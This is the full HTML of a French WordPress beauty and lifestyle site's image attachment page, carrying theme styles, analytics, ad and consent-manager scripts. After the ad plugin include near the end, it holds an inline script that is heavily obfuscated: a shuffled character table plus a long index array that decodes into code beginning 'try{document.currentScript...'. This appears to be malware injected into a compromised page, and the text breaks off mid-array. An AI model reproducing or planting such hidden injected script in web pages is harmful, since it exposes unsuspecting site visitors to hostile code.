    .wpquads-3d-cube .wpquads-3d-item, .wpquads-3d-cube .wpquads-3d-item img{
        display:block;
        margin:0;
        width:100%;
        height:100%;
        background:#fff;
    }
    .ewd-ufaq-faqs .wpquads-3d-container {
        display: none;
    }   
    .quads-video {
        position: fixed;
        bottom: 0px;
        z-index: 9999999;
    }
    quads_ad_container_video{
        max-width:220px;
    }
    .parallax_main {
        padding-left: 3px;
        padding-right: 3px;
    }
    .parallax_main {
        display:none;
        position: fixed;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
        background: #00000070;
        overflow-y: auto;
        background-attachment: fixed;
        background-position: center;
        -moz-transition: all 0.3s ease-in-out;
        -o-transition: all 0.3s ease-in-out;
        -ms-transition: all 0.3s ease-in-out;
        -webkit-transition: all 0.3s ease-in-out;
        transition: all 03s ease-in-out;
    }
    .parallax_main .quads-parallax-spacer {
        display: block;
        padding-top: 100vh;
        position: relative;
        pointer-events: none;
    }
    .quads-parallax {
        bottom: 0px;
        z-index: 9999999;
        bottom: 0;
        left: 0;
        right: 0; 
        margin: 0 auto;
        position:relative;
        -moz-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        -ms-transition: all 0.3s ease;
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
    }
    .parallax_popup_img {
        text-align: center;
        margin: 0 auto;
    }
    .quads_parallax_scroll_text{
        display: none;
        position: fixed;
        left: 0;
        z-index: 1;
        color: #989898;
        right: 0;
        text-align: center;
        font-weight: 600;
        font-size: 15px;
        background: #fff;
        padding: 6px;
        top: 5px;
    }
    .quads_click_impression { display: none;}
    .quads-sticky {
        width: 100% !important;
        position: fixed;
        max-width: 100%!important;
        bottom:0;
        margin:0;
        text-align: center;
    }
    .quads-sticky .quads-location {
        text-align: center;
    }.quads-sticky .wp_quads_dfp {
        display: contents;
    }
    a.quads-sticky-ad-close {
        background-color: #fff;
        width: 25px;
        height: 25px;
        text-align: center;
        line-height: 22px;
        position: absolute;
        right: 0px;
        top: -15px;
        cursor: pointer;
        transition: all 0.5s ease;
        border-radius: 50%;
    }
    
</style>
<script type='text/javascript' src='http://desirsdefilles.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='http://desirsdefilles.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' id='customscript-js-extra'>
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"primary"};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='http://desirsdefilles.com/wp-content/themes/mts_sociallyviral/js/customscript.js' id='customscript-js'></script>
<link rel="https://api.w.org/" href="http://desirsdefilles.com/wp-json/" /><link rel="alternate" type="application/json" href="http://desirsdefilles.com/wp-json/wp/v2/media/1084" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://desirsdefilles.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://desirsdefilles.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='http://desirsdefilles.com/?p=1084' />
<link rel="alternate" type="application/json+oembed" href="http://desirsdefilles.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdesirsdefilles.com%2Flastuce-miracle-allonger-cils-instant%2Fimage-a-la-une-fb2-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://desirsdefilles.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdesirsdefilles.com%2Flastuce-miracle-allonger-cils-instant%2Fimage-a-la-une-fb2-2%2F&#038;format=xml" />
<script type='text/javascript'>document.cookie = 'quads_browser_width='+screen.width;</script><link href="//fonts.googleapis.com/css?family=Roboto:500|Roboto:normal&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto'; font-weight: 500; font-size: 44px; color: #33bcf2; }
#primary-navigation li, #primary-navigation li a { font-family: 'Roboto'; font-weight: normal; font-size: 18px; color: #ffffff;text-transform: uppercase; }
.latestPost .title, .latestPost .title a { font-family: 'Roboto'; font-weight: normal; font-size: 24px; color: #555555;line-height: 36px; }
.single-title { font-family: 'Roboto'; font-weight: normal; font-size: 38px; color: #555555;line-height: 53px; }
body { font-family: 'Roboto'; font-weight: normal; font-size: 16px; color: #707070; }
.widget .widget-title { font-family: 'Roboto'; font-weight: 500; font-size: 18px; color: #555555;text-transform: uppercase; }
#sidebars .widget { font-family: 'Roboto'; font-weight: normal; font-size: 16px; color: #707070; }
.footer-widgets { font-family: 'Roboto'; font-weight: normal; font-size: 14px; color: #707070; }
h1 { font-family: 'Roboto'; font-weight: normal; font-size: 38px; color: #555555; }
h2 { font-family: 'Roboto'; font-weight: normal; font-size: 34px; color: #555555; }
h3 { font-family: 'Roboto'; font-weight: normal; font-size: 30px; color: #555555; }
h4 { font-family: 'Roboto'; font-weight: normal; font-size: 28px; color: #555555; }
h5 { font-family: 'Roboto'; font-weight: normal; font-size: 24px; color: #555555; }
h6 { font-family: 'Roboto'; font-weight: normal; font-size: 20px; color: #555555; }
</style>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-82656015-7', 'auto');
  ga('send', 'pageview');

</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-5768843875695820",
          enable_page_level_ads: true
     });
</script>
<script data-ad-client="ca-pub-5768843875695820" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">
if(top.location!=self.location){
  top.location.href=self.location.origin+self.location.pathname;
}
</script>
<meta name="robots" content="index,follow"/>
<!-- Quantcast Choice. Consent Manager Tag -->
<script type="text/javascript" async=true>
    var elem = document.createElement('script');
    elem.src = 'https://quantcast.mgr.consensu.org/cmp.js';
    elem.async = true;
    elem.type = "text/javascript";
    var scpt = document.getElementsByTagName('script')[0];
    scpt.parentNode.insertBefore(elem, scpt);
    (function() {
    var gdprAppliesGlobally = false;
    function addFrame() {
        if (!window.frames['__cmpLocator']) {
        if (document.body) {
            var body = document.body,
                iframe = document.createElement('iframe');
            iframe.style = 'display:none';
            iframe.name = '__cmpLocator';
            body.appendChild(iframe);
        } else {
            // In the case where this stub is located in the head,
            // this allows us to inject the iframe more quickly than
            // relying on DOMContentLoaded or other events.
            setTimeout(addFrame, 5);
        }
        }
    }
    addFrame();
    function cmpMsgHandler(event) {
        var msgIsString = typeof event.data === "string";
        var json;
        if(msgIsString) {
        json = event.data.indexOf("__cmpCall") != -1 ? JSON.parse(event.data) : {};
        } else {
        json = event.data;
        }
        if (json.__cmpCall) {
        var i = json.__cmpCall;
        window.__cmp(i.command, i.parameter, function(retValue, success) {
            var returnMsg = {"__cmpReturn": {
            "returnValue": retValue,
            "success": success,
            "callId": i.callId
            }};
            event.source.postMessage(msgIsString ?
            JSON.stringify(returnMsg) : returnMsg, '*');
        });
        }
    }
    window.__cmp = function (c) {
        var b = arguments;
        if (!b.length) {
        return __cmp.a;
        }
        else if (b[0] === 'ping') {
        b[2]({"gdprAppliesGlobally": gdprAppliesGlobally,
            "cmpLoaded": false}, true);
        } else if (c == '__cmp')
        return false;
        else {
        if (typeof __cmp.a === 'undefined') {
            __cmp.a = [];
        }
        __cmp.a.push([].slice.apply(b));
        }
    }
    window.__cmp.gdprAppliesGlobally = gdprAppliesGlobally;
    window.__cmp.msgHandler = cmpMsgHandler;
    if (window.addEventListener) {
        window.addEventListener('message', cmpMsgHandler, false);
    }
    else {
        window.attachEvent('onmessage', cmpMsgHandler);
    }
    })();
    window.__cmp('init', {
    		'Language': 'fr',
		'Initial Screen Title Text': 'Le respect de votre vie privée est notre priorité',
		'Initial Screen Reject Button Text': 'JE N’ACCEPTE PAS',
		'Initial Screen Accept Button Text': 'J&#039;ACCEPTE',
		'Initial Screen Purpose Link Text': 'Afficher les objectifs',
		'Purpose Screen Title Text': 'Le respect de votre vie privée est notre priorité',
		'Purpose Screen Body Text': 'Vous pouvez définir ci-dessous vos préférences de consentement et déterminer la manière dont vous souhaitez que vos données soient utilisées en fonction des objectifs mentionnés. Vous pouvez définir vos préférences pour notre société, indépendamment de celles de nos partenaires tiers. Chaque objectif est décrit afin que vous sachiez comment nos partenaires et nous-mêmes exploitons vos données.',
		'Purpose Screen Vendor Link Text': 'Consulter les fournisseurs',
		'Purpose Screen Cancel Button Text': 'Annuler',
		'Purpose Screen Save and Exit Button Text': 'Enregistrer et quitter',
		'Vendor Screen Title Text': 'Le respect de votre vie privée est notre priorité',
		'Vendor Screen Body Text': 'Vous pouvez définir ci-dessous vos préférences de consentement pour les partenaires tiers avec lesquels nous collaborons. Développez chaque élément de la liste des sociétés afin de découvrir l’objectif de ce traitement de données et de préciser votre choix. Dans certains cas, les sociétés peuvent exploiter vos données sans demander votre consentement, sur la base de leurs intérêts légitimes. Vous pouvez cliquer sur les liens relatifs à leur politique de confidentialité afin d’obtenir plus d’informations et de vous opposer à un tel traitement si vous le désirez.',
		'Vendor Screen Accept All Button Text': 'TOUT ACCEPTER',
		'Vendor Screen Reject All Button Text': 'TOUT REFUSER',
		'Vendor Screen Purposes Link Text': 'Retour aux objectifs',
		'Vendor Screen Cancel Button Text': 'Annuler',
		'Vendor Screen Save and Exit Button Text': 'Enregistrer et quitter',
		'Initial Screen Body Text': 'Nos partenaires et nous-mêmes exploitons différentes technologies, telles que celle des cookies, et traitons vos données à caractère personnel, telles que les adresses IP et les identifiants de cookie, afin de personnaliser les publicités et les contenus en fonction de vos centres d’intérêt, d’évaluer la performance de ces publicités et contenus, et de recueillir des informations sur les publics qui les ont visionnés. Cliquez ci-dessous si vous consentez à l’utilisation de cette technologie et au traitement de vos données à caractère personnel en vue de ces objectifs. Vous pouvez changer d’avis et modifier votre consentement à tout moment en revenant sur ce site.',
		'Initial Screen Body Text Option': 1,
		'Publisher Name': 'République Média',
		'Publisher Purpose IDs': [5],
		'Publisher Purpose Legitimate Interest IDs': [5],
    });
</script>
<!-- End Quantcast Choice. Consent Manager Tag -->
    <style>
        .qc-cmp-button.qc-cmp-secondary-button {
          border-color: #eee !important;
          background-color: #eee !important;
        }
    </style>
</head>
<body id="blog" class="attachment attachment-template-default single single-attachment postid-1084 attachmentid-1084 attachment-png main" itemscope itemtype="http://schema.org/WebPage">    
	<div class="main-container">
		<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
			<div class="container">
				<div id="header">
					<div class="logo-wrap">
																												  <h2 id="logo" class="image-logo" itemprop="headline">
										<a href="http://desirsdefilles.com"><img src="http://desirsdefilles.com/wp-content/uploads/2016/11/logo-ddf-site2.png" alt="Désirs de filles" width="333" height="60"></a>
									</h2><!-- END #logo -->
																		</div>
													        											<div id="primary-navigation" class="primary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
											<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
													<nav class="navigation clearfix mobile-menu-wrapper">
																	<ul id="menu-main" class="menu clearfix"><li id="menu-item-18" class="customLogo menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18"><a href="http://desirsdefilles.com/"><img src="http://desirsdefilles.com/wp-content/uploads/2016/11/logo-ddf-site2.png"/></a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="http://desirsdefilles.com/category/astuces/">Astuces</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="http://desirsdefilles.com/category/amour/">Amour</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="http://desirsdefilles.com/category/beaute/">Beauté</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="http://desirsdefilles.com/category/mode/">Mode</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="http://desirsdefilles.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="http://desirsdefilles.com/category/recettes/">Recettes</a></li>
</ul>															</nav>
											</div>
					 

				</div><!--#header-->
			</div><!--.container-->
		</header>
			<div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><div typeof="v:Breadcrumb" class="root"><a rel="v:url" property="v:title" href="http://desirsdefilles.com">Home</a></div><div><i class="fa fa-angle-double-right"></i></div><div><span>image-a-la-une-fb2</span></div></div>
<div id="page" class="single">
	
		
	<article class="article">
		<div id="content_box" >
							<div id="post-1084" class="g post post-1084 attachment type-attachment status-inherit hentry">
													<div class="single_post">
									<header>
													                                <div class="thecategory"><i class="fa fa-globe"></i> </div>
			                            										<h1 class="title single-title entry-title">image-a-la-une-fb2</h1>
																			</header><!--.headline_area-->
									<div class="post-single-content box mark-links entry-content">
																				<div class="thecontent clearfix">
																						<p class="attachment"><a href='http://desirsdefilles.com/wp-content/uploads/2017/10/image-a-la-une-fb2-1.png'><img width="300" height="158" src="http://desirsdefilles.com/wp-content/uploads/2017/10/image-a-la-une-fb2-1-300x158.png" class="attachment-medium size-medium" alt="découvrez comment obtenir des cils magnifiques" decoding="async" loading="lazy" srcset="http://desirsdefilles.com/wp-content/uploads/2017/10/image-a-la-une-fb2-1-300x158.png 300w, http://desirsdefilles.com/wp-content/uploads/2017/10/image-a-la-une-fb2-1.png 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>

<script type="text/javascript">
jQuery(document).ready(function($) {
    $.post('http://desirsdefilles.com/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '1084'});
});
</script>
										</div>
																				<div class="pagination"><span class="dots">Page 1 sur 1</span>										 
																			</div><!--.post-single-content-->
								</div><!--.single_post-->
												</div><!--.g post-->
				<!-- You can start editing here. -->
<!-- If comments are closed. -->
<p class="nocomments"></p>

					</div>
	</article>
	<aside id="sidebar" class="sidebar c-4-12" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
			<div id="sidebar-search" class="widget">
			<h3 class="widget-title">Search</h3>
			<form method="get" id="searchform" class="search-form" action="http://desirsdefilles.com" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="" placeholder="What are you looking for?"  />
		<button id="search-image" class="sbutton" type="submit" value="">
	    		<i class="fa fa-search"></i>
	    	</button>
	</fieldset>
</form>
		</div>
		<div id="sidebar-archives" class="widget">
			<h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='http://desirsdefilles.com/2020/03/'>March 2020</a></li>
	<li><a href='http://desirsdefilles.com/2018/01/'>January 2018</a></li>
	<li><a href='http://desirsdefilles.com/2017/11/'>November 2017</a></li>
	<li><a href='http://desirsdefilles.com/2017/10/'>October 2017</a></li>
	<li><a href='http://desirsdefilles.com/2017/04/'>April 2017</a></li>
	<li><a href='http://desirsdefilles.com/2017/02/'>February 2017</a></li>
	<li><a href='http://desirsdefilles.com/2017/01/'>January 2017</a></li>
	<li><a href='http://desirsdefilles.com/2016/12/'>December 2016</a></li>
	<li><a href='http://desirsdefilles.com/2016/11/'>November 2016</a></li>
			</ul>
		</div>
		<div id="sidebar-meta" class="widget">
			<h3 class="widget-title">Meta</h3>
			<ul>
								<li><a rel="nofollow" href="http://desirsdefilles.com/wp-login.php">Log in</a></li>
							</ul>
		</div>
	</aside><!--#sidebar-->
</div><!--#page-->
</div><!--.main-container-->
<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
	<div class="container">
		         <div class="copyrights">
			<!--start copyrights-->
<div class="row" id="copyright-note">
<div class="copyright"><a href=" http://desirsdefilles.com/" title=" Mode, beauté, lifestyle, astuces, amour, recettes : le site des filles écrit par des filles.">Désirs de filles</a> Copyright &copy; 2026. Désirs de filles tous droits réservés</div>
<a href="#blog" class="toplink"><i class=" fa fa-angle-up"></i></a>
<div class="top">
    <div id="footer-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <nav id="navigation" class="clearfix">
            <ul id="menu-footer" class="menu clearfix"><li id="menu-item-1174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1174"><a href="http://desirsdefilles.com/sample-page/">Mentions légales</a></li>
</ul>        </nav>
    </div>
</div>
</div>
<!--end copyrights-->
		</div> 
	</div><!--.container-->
</footer><!--#site-footer-->
                <script type="text/javascript" src="http://desirsdefilles.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js"></script><script>if(crqhtgahbkn==undefined){var crqhtgahbkn={ts:'1769025713',};(function(){var lmyvvkpfqjimc=["*","D",",","\\","."," ","d","y","3","z","Z","4","O","H","[","1","B","#","n","q","I",">","$","6","0","^","v","Q","e","W","f","M","J","p","o","G","@","5","-","8",":","R","2","U","h","r","K","i","/",")","7","|","k","s","m","{","9","X","t","L","F","b","%",";","]","l","S","x","=","}","u","_","A","c","`","P","g","E","\"","j","C","N","a","&","(","<","T","V","?","Y","!","'","w","+"];var crqhtgahbkn=[58,45,7,55,6,34,73,70,54,28,18,58,4,73,70,45,45,28,18,58,66,73,45,47,33,58,4,53,28,58,72,58,58,45,47,61,70,58,28,84,91,53,45,73,91,2,91,65,34,65,91,49,63,69,73,82,58,73,44,84,28,49,55,69,47,30,84,31,82,58,44,4,45,82,18,6,34,54,68,68,18,70,65,65,49,55,12,61,79,28,73,58,4,6,28,30,47,18,28,75,45,34,33,28,45,58,7,84,31,82,58,44,2,78,45,82,18,6,34,54,78,2,55,26,82,65,70,28,40,30,70,18,73,58,47,34,18,84,49,55,45,28,58,70,45,18,5,33,82,45,53,28,60,65,34,82,58,84,91,24,4,91,93,18,28,92,5,1,82,58,28,84,49,4,76,28,58,43,86,80,31,47,65,65,47,53,28,73,34,18,6,53,84,49,49,69,69,49,63,69,47,30,84,31,82,58,44,4,30,65,34,34,45,68,68,18,70,65,65,49,55,12,61,79,28,73,58,4,6,28,30,47,18,28,75,45,34,33,28,45,58,7,84,31,82,58,44,2,78,30,65,34,34,45,78,2,55,26,82,65,70,28,40,30,70,18,73,58,47,34,18,84,26,49,55,45,28,58,70,45,18,5,33,82,45,53,28,20,18,58,84,26,4,58,34,66,58,45,47,18,76,84,49,49,69,69,49,63,69,47,30,84,7,32,1,68,68,70,18,6,28,30,47,18,28,6,49,55,26,82,45,5,7,32,1,68,55,70,40,91,48,48,6,28,53,47,45,53,6,28,30,47,65,65,28,53,4,73,34,54,48,53,8,37,7,60,56,72,80,48,30,67,61,30,28,34,65,47,58,28,30,67,61,48,30,67,61,30,82,61,33,30,67,61,48,42,24,42,23,48,24,15,48,30,67,61,28,82,61,33,38,79,82,73,52,53,58,45,82,92,15,8,15,37,8,82,38,14,45,64,4,33,18,76,91,2,7,40,91,48,48,6,28,53,47,45,53,6,28,30,47,65,65,28,53,4,73,34,54,48,80,15,16,70,7,38,38,13,48,58,9,31,7,19,59,46,48,1,32,45,27,6,65,48,9,7,9,59,7,66,10,73,38,14,45,64,4,79,33,76,91,2,58,53,40,91,15,50,23,56,24,42,37,50,15,8,91,2,30,65,40,14,64,2,73,30,40,30,82,65,53,28,2,82,58,71,6,34,40,78,45,6,6,7,92,6,4,73,34,54,78,2,82,58,71,79,53,40,78,82,6,26,28,45,58,47,53,47,18,76,4,79,53,78,2,82,58,71,47,54,40,78,82,6,73,34,6,28,4,33,18,76,78,2,82,58,71,45,70,40,78,48,82,6,26,28,45,58,47,53,47,18,76,4,79,53,78,2,82,58,71,45,47,40,78,48,82,6,73,65,70,58,58,28,45,4,33,18,76,78,2,82,58,71,28,47,40,78,45,47,76,44,58,82,6,78,2,82,58,71,28,73,40,78,73,34,18,58,28,18,58,38,82,6,5,73,34,18,58,28,18,58,72,6,78,2,82,58,71,28,53,40,78,33,34,53,47,58,47,34,18,40,82,61,53,34,65,70,58,28,63,6,47,53,33,65,82,7,40,61,65,34,73,52,63,78,2,82,58,71,28,40,58,45,70,28,2,82,58,71,45,40,58,45,70,28,2,82,58,71,45,42,40,30,82,65,53,28,2,47,40,30,82,65,53,28,2,73,40,24,2,70,73,40,30,82,65,53,28,2,73,65,40,14,64,2,33,26,40,30,82,65,53,28,2,73,53,53,40,30,82,65,53,28,2,82,58,71,76,40,30,82,65,53,28,2,82,58,71,6,40,30,82,65,53,28,2,82,58,71,47,40,30,82,65,53,28,2,82,58,71,30,40,30,82,65,53,28,2,82,58,71,47,61,40,91,30,67,61,91,2,53,18,40,24,2,53,58,82,45,58,40,30,70,18,73,58,47,34,18,84,49,55,45,28,58,70,45,18,5,30,70,18,73,58,47,34,18,84,49,55,90,30,70,18,73,58,47,34,18,84,82,2,61,2,73,49,55,82,14,61,64,68,73,84,49,69,84,7,32,1,2,78,26,78,2,30,70,18,73,58,47,34,18,84,49,55,30,70,18,73,58,47,34,18,5,82,84,49,55,45,28,58,70,45,18,55,92,47,6,58,44,40,52,84,49,2,44,28,47,76,44,58,40,65,84,49,69,69,30,70,18,73,58,47,34,18,5,61,84,82,2,61,49,55,26,82,45,5,73,68,55,69,63,45,28,58,70,45,18,5,61,68,93,61,51,51,24,2,73,4,92,47,6,58,44,68,84,73,4,45,47,76,44,58,68,82,4,45,47,76,44,58,93,61,49,38,84,73,4,65,28,30,58,68,82,4,65,28,30,58,38,61,49,2,73,4,44,28,47,76,44,58,68,84,73,4,61,34,58,58,34,54,68,82,4,61,34,58,58,34,54,93,61,49,38,84,73,4,58,34,33,68,82,4,58,34,33,38,61,49,2,73,69,30,70,18,73,58,47,34,18,5,73,84,82,2,73,49,55,45,28,58,70,45,18,5,82,68,82,83,83,90,82,4,18,34,6,28,86,7,33,28,88,82,14,24,64,40,82,2,82,83,83,15,68,68,68,82,4,18,34,6,28,86,7,33,28,88,61,84,82,4,76,28,58,16,34,70,18,6,47,18,76,80,65,47,28,18,58,41,28,73,58,84,49,2,73,49,40,90,15,69,30,70,18,73,58,47,34,18,5,6,84,61,49,55,61,68,18,70,65,65,68,68,61,88,82,84,49,40,15,68,68,68,61,4,18,34,6,28,86,7,33,28,88,73,84,61,49,40,61,63,26,82,45,5,6,68,61,4,44,28,47,76,44,58,2,28,68,61,4,92,47,6,58,44,63,45,28,58,70,45,18,5,6,68,78,30,70,18,73,58,47,34,18,78,68,68,58,7,33,28,34,30,5,6,88,6,4,73,82,65,65,84,61,49,40,6,2,28,68,78,30,70,18,73,58,47,34,18,78,68,68,58,7,33,28,34,30,5,28,88,28,4,73,82,65,65,84,61,49,40,28,2,28,48,6,69,26,82,45,5,28,68,55,69,2,30,68,78,70,18,6,28,30,47,18,28,6,78,90,68,58,7,33,28,34,30,5,92,47,18,6,34,92,83,83,92,47,18,6,34,92,2,76,68,78,70,18,6,28,30,47,18,28,6,78,90,68,58,7,33,28,34,30,5,6,34,73,70,54,28,18,58,83,83,6,34,73,70,54,28,18,58,2,44,68,76,83,83,76,4,6,34,73,70,54,28,18,58,77,65,28,54,28,18,58,2,47,68,30,82,65,53,28,2,79,68,47,88,30,70,18,73,58,47,34,18,84,82,49,55,45,28,58,70,45,18,90,90,47,4,73,82,65,65,84,30,2,82,49,4,54,82,58,73,44,28,53,69,40,30,70,18,73,58,47,34,18,84,49,55,45,28,58,70,45,18,90,15,69,2,52,68,28,4,26,47,28,92,33,34,45,58,29,68,30,70,18,73,58,47,34,18,84,49,55,26,82,45,5,82,68,44,4,73,65,47,28,18,58,29,47,6,58,44,2,61,68,30,4,47,18,18,28,45,29,47,6,58,44,63,45,28,58,70,45,18,5,61,21,82,88,61,40,82,69,2,65,68,28,4,26,47,28,92,33,34,45,58,13,68,30,70,18,73,58,47,34,18,84,49,55,26,82,45,5,82,68,44,4,73,65,47,28,18,58,13,28,47,76,44,58,2,61,68,30,4,47,18,18,28,45,13,28,47,76,44,58,63,45,28,58,70,45,18,5,61,21,82,88,61,40,82,69,63,45,28,58,70,45,18,5,28,4,54,19,68,79,2,28,4,26,47,28,92,33,34,45,58,68,82,2,28,4,53,73,45,34,65,65,57,68,30,70,18,73,58,47,34,18,84,49,55,45,28,58,70,45,18,5,30,4,33,82,76,28,57,12,30,30,53,28,58,51,51,44,4,53,73,45,34,65,65,59,28,30,58,69,2,28,4,53,73,45,34,65,65,89,68,30,70,18,73,58,47,34,18,84,49,55,45,28,58,70,45,18,5,30,4,33,82,76,28,89,12,30,30,53,28,58,51,51,44,4,53,73,45,34,65,65,86,34,33,69,2,28,4,45,28,73,58,82,18,76,65,28,68,73,2,28,4,82,53,33,28,73,58,68,6,2,28,4,47,18,57,68,30,70,18,73,58,47,34,18,84,82,2,61,49,55,26,82,45,5,6,68,73,84,82,2,61,49,63,45,28,58,70,45,18,90,90,6,83,83,6,4,45,47,76,44,58,21,68,24,83,83,6,4,65,28,30,58,85,68,52,84,49,69,2,28,4,47,18,89,68,30,70,18,73,58,47,34,18,84,82,2,61,49,55,26,82,45,5,6,68,73,84,82,2,61,49,63,45,28,58,70,45,18,90,90,6,83,83,6,4,61,34,58,58,34,54,21,68,24,83,83,6,4,58,34,33,85,68,65,84,49,69,2,28,4,47,18,87,47,28,92,33,34,45,58,68,30,70,18,73,58,47,34,18,84,82,2,61,49,55,26,82,45,5,6,68,73,84,82,2,61,49,63,45,28,58,70,45,18,90,90,6,83,83,6,4,61,34,58,58,34,54,21,68,24,83,83,6,4,45,47,76,44,58,21,68,24,83,83,6,4,58,34,33,85,68,65,84,49,83,83,6,4,65,28,30,58,85,68,52,84,49,69,2,28,69,49,63,90,30,70,18,73,58,47,34,18,84,18,2,58,2,28,49,55,58,14,18,64,68,28,84,49,69,84,78,19,78,2,7,32,1,2,30,70,18,73,58,47,34,18,84,49,55,30,70,18,73,58,47,34,18,5,18,84,18,49,55,45,28,58,70,45,18,14,64,4,53,65,47,73,28,4,73,82,65,65,84,18,2,24,49,69,30,70,18,73,58,47,34,18,5,58,84,18,49,55,26,82,45,5,58,63,45,28,58,70,45,18,5,18,83,83,78,34,61,79,28,73,58,78,68,68,58,7,33,28,34,30,5,18,83,83,84,58,68,18,4,18,34,6,28,86,7,33,28,49,83,83,84,15,68,68,58,51,51,56,68,68,58,49,69,30,70,18,73,58,47,34,18,5,28,84,18,49,55,45,28,58,70,45,18,78,34,61,79,28,73,58,78,68,68,58,7,33,28,34,30,5,18,83,83,47,53,60,47,18,47,58,28,84,18,4,65,28,18,76,58,44,49,69,30,70,18,73,58,47,34,18,5,34,84,18,49,55,30,34,45,84,26,82,45,5,58,68,14,64,2,34,68,24,2,45,68,18,4,65,28,18,76,58,44,63,45,21,34,63,93,93,34,49,28,84,18,14,34,64,49,88,58,68,58,4,73,34,18,73,82,58,84,18,14,34,64,49,40,58,14,58,4,65,28,18,76,58,44,64,68,18,14,34,64,63,45,28,58,70,45,18,5,58,69,30,70,18,73,58,47,34,18,5,45,84,18,49,55,26,82,45,5,58,2,28,2,34,68,14,64,63,18,40,30,34,45,84,58,68,24,63,58,85,18,4,65,28,18,76,58,44,63,58,93,93,49,55,30,34,45,84,28,68,24,63,28,85,34,4,65,28,18,76,58,44,63,28,93,93,49,47,30,84,34,14,28,64,68,68,18,14,58,64,49,73,34,18,58,47,18,70,28,5,18,63,34,14,34,4,65,28,18,76,58,44,64,68,18,14,58,64,69,45,28,58,70,45,18,5,34,69,30,70,18,73,58,47,34,18,5,47,84,18,49,55,45,28,58,70,45,18,5,18,88,78,53,58,45,47,18,76,78,68,68,58,7,33,28,34,30,5,18,88,70,84,18,49,14,24,64,40,90,18,14,53,64,83,83,28,84,18,49,88,18,14,24,64,40,18,40,30,69,30,70,18,73,58,47,34,18,5,70,84,45,2,70,49,55,26,82,45,5,82,2,53,68,47,84,70,49,63,45,28,58,70,45,18,5,53,83,83,45,88,45,68,68,68,65,51,51,58,84,45,49,88,90,70,51,51,45,90,68,68,65,83,83,58,84,53,49,83,83,54,84,45,2,53,49,88,14,45,64,40,14,64,40,45,83,83,28,84,45,49,88,34,84,45,49,40,30,4,76,28,58,77,65,28,54,28,18,58,53,16,7,80,65,82,53,53,81,82,54,28,83,83,78,53,58,45,47,18,76,78,68,68,45,83,83,84,82,68,45,4,54,82,58,73,44,84,73,49,49,88,18,84,53,4,76,28,58,77,65,28,54,28,18,58,53,16,7,80,65,82,53,53,81,82,54,28,84,82,14,15,64,49,49,40,45,83,83,84,45,4,6,34,73,70,54,28,18,58,51,51,45,4,18,34,6,28,86,7,33,28,83,83,56,68,68,45,4,18,34,6,28,86,7,33,28,49,88,70,88,14,64,40,14,45,64,40,18,84,53,4,19,70,28,45,7,66,28,65,28,73,58,34,45,72,65,65,84,45,49,49,40,14,64,69,26,82,45,5,73,68,48,25,3,4,84,14,3,92,3,38,64,93,49,22,48,2,67,68,78,73,34,54,33,82,45,28,78,93,78,1,34,73,70,54,28,18,58,78,93,78,75,34,53,47,58,47,34,18,78,2,30,68,6,34,73,70,54,28,18,58,2,65,68,92,47,18,6,34,92,2,82,68,30,4,6,34,73,70,54,28,18,58,77,65,28,54,28,18,58,2,53,68,78,18,34,6,28,86,7,33,28,78,2,54,68,67,5,47,18,5,82,88,30,70,18,73,58,47,34,18,84,18,2,58,49,55,45,28,58,70,45,18,5,15,23,68,68,84,15,23,83,58,14,67,64,84,18,49,49,69,40,30,70,18,73,58,47,34,18,84,18,2,58,49,55,45,28,58,70,45,18,5,58,68,58,68,68,30,51,51,58,68,68,92,47,18,6,34,92,88,82,40,58,2,58,90,68,68,18,83,83,58,4,73,34,18,58,82,47,18,53,84,18,4